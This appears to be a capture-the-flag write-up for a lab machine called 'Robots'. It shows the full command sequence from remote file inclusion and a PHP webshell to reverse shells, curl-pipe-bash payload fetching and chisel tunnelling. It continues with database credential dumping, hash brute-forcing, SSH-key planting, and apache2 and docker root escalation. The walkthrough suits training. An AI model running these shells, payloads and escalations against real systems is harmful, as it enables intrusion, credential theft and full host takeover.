
Navigating to http://robots.thm/harm/to/self/admin.php, we find a form that allows us to submit URLs.
To test this, we submit a URL for our own web server (http://10.8.64.79/test).

We observe a request being made to our server:
1
2
10.10.78.224 - - [15/Mar/2025 15:22:24] code 404, message File not found
10.10.78.224 - - [15/Mar/2025 15:22:24] "GET /test HTTP/1.1" 404 -
The admin.php page also prints an error message indicating that our URL was passed to the include() function—a sign of Remote File Inclusion (RFI).
Usually, the
include()function does not work withURLsby default. However, if we go back to the output ofphpinfo(), we can see thatallow_url_includeis set toOn, which is why it works in this case. But, even if this were not the case, we could still execute commands using PHP filter chains.

Since remote file inclusion is possible, we create a simple webshell on our server:
1
$ echo '<?php system($_REQUEST["cmd"]); ?>' > cmd.php
Now, we submit the URL for our webshell (http://10.8.64.79/cmd.php) to the admin.php form and pass a command (cmd=id).
We observe the request for cmd.php on our server:
1
2
3
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.78.224 - - [15/Mar/2025 16:08:03] "GET /cmd.php HTTP/1.1" 200 -
And we see the command output in the response.
To get a shell using this, we prepare a reverse shell payload on our web server:
1
$ echo '/bin/bash -i >& /dev/tcp/10.8.64.79/443 0>&1' > index.html
Then, we use the same method of including our webshell to run the command curl 10.8.64.79|bash.

Looking at our listener, we can see that we successfully obtain a shell as the www-data user inside a container.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.64.79] from (UNKNOWN) [10.10.78.224] 33006
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@robots:/var/www/html/harm/to/self$ script -qc /bin/bash /dev/null
script -qc /bin/bash /dev/null
www-data@robots:/var/www/html/harm/to/self$ ^Z
zsh: suspended  nc -lvnp 443

$ stty raw -echo; fg
[1]  + continued  nc -lvnp 443

www-data@robots:/var/www/html/harm/to/self$ export TERM=xterm
www-data@robots:/var/www/html/harm/to/self$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell as rgiskard
Discovering Database Configuration
Looking at the application files, we find the database configuration inside /var/www/html/harm/to/self/config.php:
1
2
3
4
5
6
7
www-data@robots:/var/www/html/harm/to/self$ cat config.php
<?php
    $servername = "db";
    $username = "robots";
    $password = "q4qCz1OflKvKwK4S";
    $dbname = "web";
...
Connecting to the Database
From the configuration, we see that the database is running on the db host. Using getent, we can retrieve the IP address for the db host:
1
2
www-data@robots:/var/www/html/harm/to/self$ getent hosts db
172.18.0.2      db
Since the mysql client is not installed in the container, we can set up port forwarding using chisel to connect to the database from our local machine.
First, starting the chisel server on our machine:
1
2
3
4
$ chisel server -p 7777 --reverse
2025/03/15 16:19:32 server: Reverse tunnelling enabled
2025/03/15 16:19:32 server: Fingerprint M8ENXLPJmDTJpDBgaGjDpK7wikwRFfIpUYXgPIiH77c=
2025/03/15 16:19:32 server: Listening on http://0.0.0.0:7777
Next, transfering chisel into the container using curl:
1
www-data@robots:/var/www/html/harm/to/self$ curl -s http://10.8.64.79/chisel -o /tmp/chisel
Forwarding the database port using chisel:
1
2
3
4
5
www-data@robots:/var/www/html/harm/to/self$ chmod +x /tmp/chisel
www-data@robots:/var/www/html/harm/to/self$ /tmp/chisel client 10.8.64.79:7777 R:3306:172.18.0.2:3306 &
[1] 185
2025/03/15 16:22:48 client: Connecting to ws://10.8.64.79:7777
2025/03/15 16:22:49 client: Connected (Latency 86.795677ms)
Now that the database is accessible from our machine, we can connect to it, enumerate the tables, and retrieve the stored user hashes:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ mysql -u robots -pq4qCz1OflKvKwK4S -h 127.0.0.1 -D web
MariaDB [web]> show tables;
+---------------+
| Tables_in_web |
+---------------+
| logins        |
| users         |
+---------------+
2 rows in set (0.088 sec)

MariaDB [web]> select * from users;
+----+--------------------------------------------------+----------------------------------+---------+
| id | username                                         | password                         | group   |
+----+--------------------------------------------------+----------------------------------+---------+
|  1 | admin                                            | 3e3d6c2d540d49b1a11cf74ac5a37233 | admin   |
|  2 | rgiskard                                         | [REDACTED]                       | nologin |
|  3 | jxf                                              | 23056d662de462a5360374dc8a88cebf | guest   |
|  4 | <script src="http://10.8.64.79/xss.js"></script> | 66e60c2916e6875245aee4c9f3e1b3c1 | guest   |
+----+--------------------------------------------------+----------------------------------+---------+
4 rows in set (0.101 sec)
Even though the
mysqltool is not present in the container, you can still connect to and enumerate the database using simplePHPscripts from the container, instead of forwarding the port.
Cracking the Hash
Now that we have the hash for the rgiskard user, we can attempt to crack it. From the webserver, we recall that passwords had the format md5(username+DDMM). Checking login.php, we see that passwords are hashed once more with md5 before being compared to the hashes in the database. Therefore, while the password format is md5(username+DDMM), the hashes in the database have the format md5(md5(username+DDMM)).
1
2
3
4
5
www-data@robots:/var/www/html/harm/to/self$ cat login.php
...
if (isset($_POST['username'])&&isset($_POST['password'])) {
    $stmt = $pdo->prepare('SELECT * from users where (username= ? and password=md5(?) and `group` NOT LIKE "nologin")');
...
Knowing this, we can write a Python script to brute-force all possible day and month values for the date of birth of the rgiskard user and compare them to the hash from the database:
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/env python3

from hashlib import md5

for m in range(1, 13):
	for d in range(1, 32):
		plain = "rgiskard" + str(d).zfill(2) + str(m).zfill(2)
		password = md5(plain.encode()).hexdigest()
		hashed = md5(password.encode()).hexdigest()
		if hashed == "[REPLACE WITH THE HASH FROM THE DATABASE FOR THE RGISKARD USER]":
			print(f"Plain: {plain}, Password: {password}")
			exit()
Running the script, we are successfully able to discover the password for the rgiskard user:
1
2
$ ./brute.py
Plain: rgiskard[REDACTED], Password: [REDACTED]
While the plain password does not work, we can use the md5 hashed password with SSH to get a shell as the rgiskard user on the host:
1
2
3
4
$ ssh rgiskard@robots.thm
rgiskard@robots.thm's password:
rgiskard@ubuntu-jammy:~$ id
uid=1002(rgiskard) gid=1002(rgiskard) groups=1002(rgiskard)
Shell as dolivaw
Arbitrary File Write with Curl
Checking the sudo privileges for the rgiskard user, we can see that we are able to run the /usr/bin/curl 127.0.0.1/* command as the dolivaw user.
1
2
3
4
5
6
7
rgiskard@ubuntu-jammy:~$ sudo -l
[sudo] password for rgiskard:
Matching Defaults entries for rgiskard on ubuntu-jammy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User rgiskard may run the following commands on ubuntu-jammy:
    (dolivaw) /usr/bin/curl 127.0.0.1/*
From the sudo configuration, while the first URL we pass to curl must be 127.0.0.1/, curl accepts multiple URLs in a single command. Combining this with the file:// protocol, which curl also accepts, we can simply read the user flag as follows:
1
2
3
4
5
6
rgiskard@ubuntu-jammy:~$ sudo -u dolivaw /usr/bin/curl 127.0.0.1/ file:///home/dolivaw/user.txt
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
...
THM{[REDACTED]}
To get a shell as the dolivaw user, curl also allows us to save the responses of the requests to a file using the -o option. We can use this to write a public SSH key to the user’s authorized_keys file.
First, generate a key pair and serve the id_ed25519.pub public key on our web server:
1
$ ssh-keygen -f id_ed25519 -t ed25519
Now, we can run the sudo -u dolivaw /usr/bin/curl 127.0.0.1/ http://10.8.64.79/id_ed25519.pub -o /tmp/1 -o /home/dolivaw/.ssh/authorized_keys command to fetch the public key from our server and write it to the /home/dolivaw/.ssh/authorized_keys file:
1
2
3
4
5
6
7
rgiskard@ubuntu-jammy:~$ sudo -u dolivaw /usr/bin/curl 127.0.0.1/ http://10.8.64.79/id_ed25519.pub -o /tmp/1 -o /home/dolivaw/.ssh/authorized_keys
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   274  100   274    0     0  98172      0 --:--:-- --:--:-- --:--:--  133k
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    91  100    91    0     0    269      0 --:--:-- --:--:-- --:--:--   270
Running the command, we can see the request for the id_ed25519.pub file on our web server. With the -o /tmp/1 -o /home/dolivaw/.ssh/authorized_keys in our command, the response to the first request (127.0.0.1/) should be saved in the /tmp/1 file, and the response (our public key) to the second request (http://10.8.64.79/id_ed25519.pub) should be saved in the /home/dolivaw/.ssh/authorized_keys file.
1
2
3
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.78.224 - - [15/Mar/2025 17:01:13] "GET /id_ed25519.pub HTTP/1.1" 200 -
Now, we can use the private key we generated with SSH to get a shell as the dolivaw user and read the user flag at /home/dolivaw/user.txt in the intended way.
1
2
3
4
5
$ ssh -i id_ed25519 dolivaw@robots.thm
dolivaw@ubuntu-jammy:~$ id
uid=1003(dolivaw) gid=1003(dolivaw) groups=1003(dolivaw)
dolivaw@ubuntu-jammy:~$ wc -c /home/dolivaw/user.txt
37 /home/dolivaw/user.txt
Shell as root
Checking the sudo privileges for the dolivaw user, we can see that we are able to run /usr/sbin/apache2 as the root user, which allows us to control and configure the apache2 server.
1
2
3
4
5
6
dolivaw@ubuntu-jammy:~$ sudo -l
Matching Defaults entries for dolivaw on ubuntu-jammy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User dolivaw may run the following commands on ubuntu-jammy:
    (ALL) NOPASSWD: /usr/sbin/apache2
Using apache2, there are many ways we can utilize it to read the root flag or get a shell as the root user. I will share a couple of them along with the intended way.
Unintended #1: File Read with Include
Let’s begin with the easiest one, which is the method mentioned here that allows us to simply read the root flag.
apache2 allows us to specify directives either with a config file or simply using the command line arguments. We can utilize the Include directive, which is used to include other configuration files and here’s the thing: if we were to include a file that does not contain valid directives, apache2 simply prints an error stating this along with the contents of the configuration file.
We can utilize this behavior to include the root flag, which obviously won’t have valid directives, and thus apache2 will print its contents as such:
1
2
3
dolivaw@ubuntu-jammy:~$ sudo /usr/sbin/apache2 -C 'Include /root/root.txt' -k stop
[Mon Mar 17 00:06:00.171999 2025] [core:warn] [pid 1813] AH00111: Config variable ${APACHE_RUN_DIR} is not defined
apache2: Syntax error on line 80 of /etc/apache2/apache2.conf: DefaultRuntimeDir must be a valid directory, absolute or relative to ServerRoot
As we can see trying this, before we are able to include our file, we get an error due to APACHE_RUN_DIR not being defined. But this is not a problem, as we can simply define it with another directive, and with this, we can see the contents of the root flag being printed:
1
2
3
4
5
6
7
8
9
10
dolivaw@ubuntu-jammy:~$ sudo /usr/sbin/apache2 -C 'Define APACHE_RUN_DIR /tmp' -C 'Include /root/root.txt' -k stop
[Mon Mar 17 00:07:27.943748 2025] [core:warn] [pid 1816] AH00111: Config variable ${APACHE_PID_FILE} is not defined
[Mon Mar 17 00:07:27.943839 2025] [core:warn] [pid 1816] AH00111: Config variable ${APACHE_RUN_USER} is not defined
[Mon Mar 17 00:07:27.943847 2025] [core:warn] [pid 1816] AH00111: Config variable ${APACHE_RUN_GROUP} is not defined
[Mon Mar 17 00:07:27.943862 2025] [core:warn] [pid 1816] AH00111: Config variable ${APACHE_LOG_DIR} is not defined
[Mon Mar 17 00:07:27.951625 2025] [core:warn] [pid 1816:tid 140193100588928] AH00111: Config variable ${APACHE_LOG_DIR} is not defined
[Mon Mar 17 00:07:27.952035 2025] [core:warn] [pid 1816:tid 140193100588928] AH00111: Config variable ${APACHE_LOG_DIR} is not defined
[Mon Mar 17 00:07:27.952070 2025] [core:warn] [pid 1816:tid 140193100588928] AH00111: Config variable ${APACHE_LOG_DIR} is not defined
AH00526: Syntax error on line 1 of /root/root.txt:
Invalid command 'THM{[REDACTED]}', perhaps misspelled or defined by a module not included in the server configuration
Unintended #2: RCE with CGI Scripts
Another method we can utilize to get a shell is to use CGI scripts to run our commands. For this, we can create a basic configuration that maps the /rev endpoint on the server to the script at /tmp/rev.sh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
LoadModule mpm_event_module /usr/lib/apache2/modules/mod_mpm_event.so
LoadModule authz_core_module /usr/lib/apache2/modules/mod_authz_core.so
LoadModule mime_module /usr/lib/apache2/modules/mod_mime.so
LoadModule cgi_module /usr/lib/apache2/modules/mod_cgi.so
LoadModule alias_module /usr/lib/apache2/modules/mod_alias.so

User root
Group root

ServerName localhost
Listen 8080

TypesConfig /etc/mime.types

ScriptAlias /rev /tmp/rev.sh

ErrorLog "/tmp/error.log"
Let’s also create the /tmp/rev.sh and place a reverse shell payload inside, then make it executable by everyone:
1
2
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.8.64.79/443 0>&1
1
dolivaw@ubuntu-jammy:~$ chmod 777 /tmp/rev.sh
But, if we try to start the apache2 with this configuration, we can see that we are not allowed to execute apache as root.
1
2
3
dolivaw@ubuntu-jammy:~$ sudo /usr/sbin/apache2 -f /tmp/cgi.conf -k start
AH00526: Syntax error on line 7 of /tmp/cgi.conf:
Error:\tApache has not been designed to serve pages while\n\trunning as root.  There are known race conditions that\n\twill allow any local user to read any file on the system.\n\tIf you still desire to serve pages as root then\n\tadd -DBIG_SECURITY_HOLE to the CFLAGS env variable\n\tand then rebuild the server.\n\tIt is strongly suggested that you instead modify the User\n\tdirective in your httpd.conf file to list a non-root\n\tuser.\n
However, this is not a problem, as there are many other users and groups that, if we manage to get a shell as, allow us to escalate to the root user fairly easily. One such group is the docker group, so let’s change our configuration to run it as the docker group:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
LoadModule mpm_event_module /usr/lib/apache2/modules/mod_mpm_event.so
LoadModule authz_core_module /usr/lib/apache2/modules/mod_authz_core.so
LoadModule mime_module /usr/lib/apache2/modules/mod_mime.so
LoadModule cgi_module /usr/lib/apache2/modules/mod_cgi.so
LoadModule alias_module /usr/lib/apache2/modules/mod_alias.so

User www-data
Group docker

ServerName localhost
Listen 8080

TypesConfig /etc/mime.types

ScriptAlias /rev /tmp/rev.sh

ErrorLog "/tmp/error.log"
Now, we can start the apache2 server with this configuration and make a request to the /rev endpoint to run our script:
1
2
dolivaw@ubuntu-jammy:~$ sudo /usr/sbin/apache2 -f /tmp/cgi.conf -k start
dolivaw@ubuntu-jammy:~$ curl http://127.0.0.1:8080/rev
Making the request and checking our listener, we can see that we were able to get a shell as the www-data user and the docker group.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.64.79] from (UNKNOWN) [10.10.100.70] 35254
bash: cannot set terminal process group (1793): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu-jammy:/tmp$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@ubuntu-jammy:/tmp$ export TERM=xterm
www-data@ubuntu-jammy:/tmp$ ^Z
zsh: suspended  nc -lvnp 443

$ stty raw -echo; fg
[1]  + continued  nc -lvnp 443

www-data@ubuntu-jammy:/tmp$ id
uid=33(www-data) gid=999(docker) groups=999(docker)
As a member of the docker group, we can interact with the Docker daemon and use it to simply start a container from one of the images present on the host, mount the host’s file system, and spawn a shell inside this container.
1
2
3
4
5
6
www-data@ubuntu-jammy:/tmp$ docker image ls
REPOSITORY      TAG       IMAGE ID       CREATED        SIZE
robots-bot      latest    9b676da70d1d   6 months ago   1.49GB
robots-webapp   latest    748bf229f771   6 months ago   507MB
mariadb         latest    92520f86618b   7 months ago   407MB
www-data@ubuntu-jammy:/tmp$ docker run -v /:/mnt --rm -it mariadb sh
Within this container, we have full access to the host’s file system as root at the /mnt directory, which we can utilize to simply read the root flag or modify the /etc/sudoers file to give the dolivaw user full sudo privileges, as shown below:
1
2
3
# wc -c /mnt/root/root.txt
37 /mnt/root/root.txt
# echo 'dolivaw ALL=(ALL) NOPASSWD: ALL' >> /mnt/etc/sudoers
After this, checking the sudo privileges for the dolivaw user, we can see the change we made and use it with su to easily get a shell as root and read the flag once more:
1
2
3
4
5
6
7
8
9
10
11
12
dolivaw@ubuntu-jammy:~$ sudo -l
Matching Defaults entries for dolivaw on ubuntu-jammy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User dolivaw may run the following commands on ubuntu-jammy:
    (ALL) NOPASSWD: /usr/sbin/apache2
    (ALL) NOPASSWD: ALL
dolivaw@ubuntu-jammy:~$ sudo su -
root@ubuntu-jammy:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-jammy:~# wc -c /root/root.txt
37 /root/root.txt
Intended: Arbitrary File Write with Logging
Another way, which is also the intended method by the room author, is to utilize the logging functionality of apache2.
apache2 allows us to declare custom log formats, which is what gets written to the log files. Along with the path to those log files, this functionality essentially enables arbitrary file write.
One of the easiest ways to turn this arbitrary file write into a shell as root would be to declare a custom log format that simply consists of a public SSH key, with the log file where this format gets written being /root/.ssh/authorized_keys, as shown below:
1
2
3
4
5
6
7
8
9
10
LoadModule mpm_event_module /usr/lib/apache2/modules/mod_mpm_event.so
LoadModule authz_core_module /usr/lib/apache2/modules/mod_authz_core.so

ServerName localhost
Listen 8080

ErrorLog "/tmp/error.log"

LogFormat "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKcX+23zd9TBMVL+b9htX2Ou1TRwjGcpky6brlTjpvMc kali@kali" jxf
CustomLog /root/.ssh/authorized_keys jxf
Now, we can simply start apache2 with this configuration and make a request to the started web server for our log to be written:
1
2
3
4
5
6
7
8
9
dolivaw@ubuntu-jammy:~$ sudo /usr/sbin/apache2 -f /tmp/log.conf -k start
dolivaw@ubuntu-jammy:~$ curl http://127.0.0.1:8080/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
After making the request, our public key should be written to /root/.ssh/authorized_keys. We can then simply use the private key with SSH to get a shell as root and retrieve the flag:
1
2
3
4
5
$ ssh -i id_ed25519 root@robots.thm
root@ubuntu-jammy:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-jammy:~# wc -c /root/root.txt
37 /root/root.txt